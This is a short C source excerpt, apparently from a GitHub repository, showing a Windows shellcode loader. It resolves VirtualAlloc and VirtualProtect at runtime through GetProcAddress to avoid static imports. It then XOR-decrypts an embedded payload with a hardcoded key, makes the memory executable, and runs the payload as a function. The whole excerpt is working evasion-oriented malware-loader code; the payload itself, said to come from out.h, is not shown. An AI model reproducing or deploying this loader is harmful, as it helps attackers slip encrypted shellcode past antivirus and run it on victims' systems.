 19 int main() {
20 // Resolving dynamically the address of VirtualAlloc andallocating some space in memory (payload_len is retrieved from out.h)
21 virtualAlloc_t pVirtualAlloc = (virtualAlloc_t)GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualAlloc");
22 LPVOID code = pVirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
23
24 // Decrypting the payload
25 char key[] = "jikoewarfkmzsdlhfnuiwaejrpaw";
26 char * p;
27 p = (char *)payload;
28 for(int i =0; i < payload_len; ++i){
29 *(p++) = payload[i] ^ key[i % (sizeof(key)-1)];
30 }
31
32 // Copying the payload to previously allocated memory
33 char * c;
34 c = (char *)code;
35 for(int i = 0; i < payload_len; ++i){
36 *(c++) = payload[i];
37 }
38
39 // Cahnging permissions to shellcode
40 DWORD old;
41 virtualProtect_t pVirtualProtect = (virtualProtect_t)GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualProtect");
42 pVirtualProtect(code, payload_len, PAGE_EXECUTE_READ, &old);
43
44 // Casting shellcode to a function and executing it
45 ((void(*)())code)();
46 return 0;
47 }